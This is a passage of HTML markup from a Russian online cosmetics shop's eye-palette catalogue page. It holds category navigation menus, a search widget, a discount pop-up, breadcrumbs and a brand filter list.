                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-tela/">Тело</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-tela/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Тело                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-vanny-i-dusha/">Для ванны и душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/uvlazhnenie/">Увлажнение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/antitsellyulitnye-sredstva/">От целлюлита</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ot-rastyazhek/">От растяжек</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/zashchita-ot-solntsa/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/posle-zagara/">После загара</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-ruk-i-nog/">Для рук и ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-britya-posle-britya/">Для бритья / после бритья</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-intimnoy-gigieny/">Для интимной гигиены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/pedy-dlya-tela/">Пэды для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ukhod-za-sheey-i-dekolte/">Уход за шеей и декольте</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/dlya-vsekh-tipov/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/ot-zhirnoy-kozhi/">Жирная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/sukhaya/">Сухая</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/problemnaya/">Проблемная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/uvyadayushchaya/">Увядающая</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/balzam-dlya-tela/">Бальзам для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/gel-dlya-dusha/">Гель для душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/dezodorant/">Дезодорант</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-nog/">Крем для ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-ruk/">Крем для рук</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/kremy/">Крем для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo-dlya-vanny/">Масло для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo/">Масло для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/molochko/">Молочко для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/mylo/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/pena-dlya-vanny/">Пена для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/skraby-i-pilingi/">Скрабы и пилинги</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sol-dlya-vanny/">Соль для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/loson/">Лосьон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/obertyvanie/">Обертывание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sprey/">Спрей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/khaylayter-dlya-tela/">Хайлайтер для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/mochalki-i-shchetki/">Мочалки и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/spa-nosochki/">spa носочки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/sponzhi-dlya-tela/">Спонжи для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/massazhyery/">Массажёры</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/zdorove/">Здоровье</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/zdorove/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Здоровье                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/for-home/">Для дома</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/for-home/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Для дома                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/svechi-i-aromatizatory/">Свечи и ароматизаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-stirki/">Средства для стирки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-uborki/">Средства для уборки</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/brelok/">Брелок</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/brelok/">Брелок</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/kovrik/">Коврик</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/kovrik/">Коврик</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/khranenie/">Хранение</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/khranenie/">Хранение</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                            <li class="page-header__menu-item  ">
                    <a href="/spadream-box/">Бьюти-боксы</a>
                </li>
                                    					<li class="page-header__menu-item isSale__menu-item bf__menu-item spring-sale">
						<a href="/collection/sale/">
                            <picture>
                                <source srcset="/local/2016/img/sales/22-sales-menu-mob.svg" media="(max-width: 500px)">
                                <source srcset="/local/2016/img/sales/22-sales-menu-tab.svg" media="(max-width: 1200px)">
                                <source srcset="/local/2016/img/sales/22-sales-menu-desk.svg">
                                <img src="/local/2016/img/sales/22-sales-menu-desk.svg">
                            </picture>
						</a>
					</li>
            
                            </ul>
							<div class="page-header__menu-addition col-xs-12 hidden-md hidden-lg">
                                <div class="page-header__menu-addition-phones">
                                    <div class="page-header__menu-addition-phone">

                                            <!--'start_frame_cache_city_select_2'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_2'-->                                                                            </div>
                                    <div class="page-header__menu-addition-phone">
                                        <a href="tel:88005552732">
                                            8 (800) 555-27-32                                            <span>
                                                Россия                                            </span>
                                        </a>
                                    </div>
                                </div>
								<div class="page-header__menu-addition-links">
									<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>								</div>
								<div class="page-header__menu-addition-links">
									<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>								</div>
							</div>
<!--                            <div class="page-header__payment-and-delivery hidden-xs hidden-sm col-md-2">-->
<!--                                --><!--                            </div>-->
						</div>
					</div>
				</div>
			</div>
		</header>
            		<div id="search-window" class="search">
			<div class="search__inner container">
				<div id="search-hide" class="search__exit"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="search__wrapper" id="title-search">
	<form class="search__form" action="/search/">
		<input type="text" name="q" maxlength="50" placeholder="Поиск" autocomplete="off" required class="search__input" id="title-search-input">
		<button type="submit" class="search__sbm" name="s" value="Поиск"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/collection/makiyazh/paletki/dlya-glaz/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 3
		});
	});
</script>
				</div>
			</div>
		</div>
		<div id="call-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div id="comp_3e3f93b4f0437b1fe57a951fc2cabc61">
<p><font class="errortext">Не хватает прав доступа к веб-форме.</font></p></div>				</div>
			</div>
		</div>
		<a href="#" id="utm_modal_link" data-toggle="modal" data-target="#utm-modal" ></a>
		<div id="utm-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div class="modal-header">
						<div class="modal-title">Cкидка 15% на первый заказ</div>
					</div>
					<div class="modal-body">
						<div class="main-page-description__title h3">Уважаемый посетитель! При регистрации и оформлении первого заказа вам автоматически начислится скидка в размере 15% в рамках текущей сессии</div>
						<div data-dismiss="modal" aria-hidden="true" class="btn btn--gray-dark close_utm">Закрыть</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
		</div>

		<section class="breadcrumbs"><div class="breadcrumbs__inner container"><div class="row"><ul class="breadcrumbs__items col-xs-12" itemscope itemtype="http://schema.org/BreadcrumbList"> <li class="visible-xs"><a href="/collection/makiyazh/"><svg class="svg-input-arrow" data-button-arrow><use xlink:href="#input-arrow"></use></svg></a></li>
				<li class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/" itemprop="item" title="SpaDream.ru">
						<span itemprop="name">SpaDream.ru</span>
						<meta itemprop="position" content="0">
					</a></li> 
				<li class="breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/collection/makiyazh/" itemprop="item" title="Профессиональная косметика для макияжа">
						<span itemprop="name">Профессиональная косметика для макияжа</span>
						<meta itemprop="position" content="2">
					</a></li> 
				<li class="breadcrumbs__item" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/collection/makiyazh/paletki/" itemprop="item" title="Палетки для макияжа">
						<span itemprop="name">Палетки для макияжа</span>
						<meta itemprop="position" content="3">
					</a></li> 
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
				<span itemprop="item" content="https://spadream.ru/collection/makiyazh/paletki/dlya-glaz/">
				<span itemprop="name">Палетки для глаз</span></span>
				<meta itemprop="position" content="4" />
                </li></ul></div></div></section>		<main class="main main--padding-bottom-none">
    <article class="catalog ">

        
        <div class="catalog__inner container ">

            <div class="row">
                <div class="catalog__wrapper col-xs-12" itemscope
                     itemtype="http://schema.org/Product">
                                                                        <div class="row">
                                <h1 class="title title--small col-xs-12"
                                    itemprop="name">Палетки для глаз</h1>
                            </div>
                                            
                                            <span class="hide" itemprop="description">Палетки для глаз в интернет-магазине Spadream.ru: каталог лучших брендов, описание, цены на сайте.</span>
                    
                    <div class="row">
                                                    <div class="catalog__sort-selects  hidden-md hidden-lg">
                                <div class="catalog__filter-show hidden-md hidden-lg">
                                    <a href="#" class="js-toggle-filter"
                                       id="catalog-filter-show">
                                        <svg class="svg-icon-filter">
                                            <use xlink:href="#icon-filter"></use>
                                        </svg>
                                        фильтры</a>
                                    <div class="catalog__item-count hidden-md">
                                        Товаров: <span>99</span>                                    </div>
                                </div>
                                                            </div>
                            <div class="catalog__filter col-xs-12 col-sm-6 col-md-3 "
                                 itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/AggregateOffer">

                                <span class="hide"
                                      itemprop="offerCount">99</span>
                                <span class="hide" itemprop="priceCurrency" content="RUB"></span>

                                <div class="catalog__filter-title visible-xs visible-sm col-sm-6">
                                    <div class="h2">Фильтр</div>
                                    <div class="catalog__filter-title-result" id="modef" style="display: none;"><span
                                                id="modef_num"></span>результатов
                                    </div>
                                    <div class="catalog__filter-title-close js-brand-filter-close">
                                        <a href="#" id="catalog-filter-close">
                                            <svg class="svg-icon-close">
                                                <use xlink:href="#icon-close"></use>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                                <div class="catalog__filter-content">
                                    <div class="catalog__filter-block">
    <div class="h3">категории</div>
    <ul class="catalog__filter-category-list">
    <li class="catalog__filter-category-item catalog__filter-category-item--active">Для глаз<span></span></li><li class="catalog__filter-category-item"><a href="/collection/makiyazh/paletki/dlya-litsa/">Для лица<span></span></a></li>    </ul>
</div>
<!--'start_frame_cache_comp_smartfilter'-->
<div class="bx-filter  ">
	<div class="bx-filter-section container-fluid">

		<form name="_form" action="/collection/makiyazh/paletki/dlya-glaz/" method="get" class="smartfilter">
            <input type="hidden" name="PAGEN_1" value="1">
						<div class="row">
										<div class="catalog__filter-block">
							<div class="h3">Бренд</div>

						<span class="bx-filter-container-modef"></span>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-container bx-filter-parameters-hidden-params">
																										<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2977381216"
												id="ARR_SPADREAM_5_2977381216"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2977381216">BABOR</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_2503384144"
												id="ARR_SPADREAM_5_2503384144"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_2503384144">By Mario</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1219351627"
												id="ARR_SPADREAM_5_1219351627"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1219351627">Chanel</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_481009515"
												id="ARR_SPADREAM_5_481009515"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_481009515">Charlotte Tilbury</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1908248719"
												id="ARR_SPADREAM_5_1908248719"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1908248719">Dior</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_4057711719"
												id="ARR_SPADREAM_5_4057711719"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_4057711719">Fenty Beauty</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_1366920932"
												id="ARR_SPADREAM_5_1366920932"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_1366920932">Hourglass</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_544086051"
												id="ARR_SPADREAM_5_544086051"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_5_544086051">Natasha Denona</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_5_3901694632"
												id="ARR_SPADREAM_5_3901694632"
																								onclick="smartFilter.click(this)"
												/>
